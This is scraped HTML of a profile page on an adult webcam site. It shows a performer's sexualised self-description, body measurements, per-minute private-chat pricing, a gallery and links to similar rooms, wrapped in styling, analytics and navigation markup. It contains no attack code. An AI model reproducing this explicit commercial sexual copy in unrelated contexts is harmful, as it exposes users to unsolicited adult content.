{font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="6d4a8c16110dc68ad6e2cd2f-text/javascript"></script>
	<script type="6d4a8c16110dc68ad6e2cd2f-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="6d4a8c16110dc68ad6e2cd2f-text/javascript"></script>
	<script defer phx-track-static type="6d4a8c16110dc68ad6e2cd2f-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GHuI91NkF2ZNiZ0B" data-phx-main data-phx-session="SFMyNTY.[base64].gOp74EEPIHSIwup3r7Nt7q4sel-gHyGrun4RnYMFngA" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdIdUk5MU5rRjJaTmlaMEJ3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYA-vTJv5oBYgABUYA.CESVOrcp7cL2n0J1qADWgMjsbFLiLp6ol-1y_CZWkZ4"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">EmmaXXMiller - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] uppercase border border-pink/80">Toys</span>
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 2.38</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/EmmaXXMiller.jpg" alt="EmmaXXMiller"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">EmmaXXMiller</div>
				<div class="ml-auto mr-[5px]">18</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		
				<span class="capitalize">Bisexual,</span>
		

		
				<span>Other,</span>
		

		
				<span>Long hair Black,</span>
		

		
				<span>Brown eyes,</span>
		

		
				<span>Big ass,</span>
		

		
				<span>Curvy body,</span>
		

		
				<span>speaks English, Italian</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">I would like it to be a room with many users that is very cheerful, that makes me laugh that is a room where happiness can be seen.</q>
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>About me:</strong>
			I am a very cheerful and very loving girl but I can be very naughty, in me you will find a very special company.
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn ons:</strong>
			I love to be fantasized that do not hesitate to give me pleasure, I love mutual pleasure, I love to dance and connect with people, I get so hot a man with confidence and who knows how to treat me like a queen.
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn offs:</strong>
			I dislike rude men who don`t care how I feel, who think I`m just an-object-
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Measurements:</strong>
			23&quot;-20&quot;-27&quot; (58-50-68 cm)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Height:</strong>
			5&#39; - 5&#39;4&#39;&#39; (1.5 - 1.6m)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Weight:</strong>
			100-110 lbs (46-50 kg)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Bust and cup:</strong>
			D
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			Tattoos, Shaved
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Naughty Break
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-22697.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55949.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="2" phx-value-index="2">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55950.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="3" phx-value-index="3">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55951.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="4" phx-value-index="4">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55952.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="5" phx-value-index="5">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55953.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="6" phx-value-index="6">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55954.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="7" phx-value-index="7">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55955.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="8" phx-value-index="8">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55956.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="9" phx-value-index="9">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55957.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="10" phx-value-index="10">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55958.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="11" phx-value-index="11">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55959.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="12" phx-value-index="12">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55960.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="13" phx-value-index="13">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55961.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="14" phx-value-index="14">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55962.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="15" phx-value-index="15">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55963.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="16" phx-value-index="16">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55964.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="17" phx-value-index="17">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55965.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="18" phx-value-index="18">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55966.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="19" phx-value-index="19">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/emmaxxmiller-55967.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like EmmaXXMiller</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SimoneCallen&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/SimoneCallen" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SimoneCallen" src="https://content.socams.com/user/SimoneCallen.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SimoneCallen</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SimoneCallen">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AvaRose&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

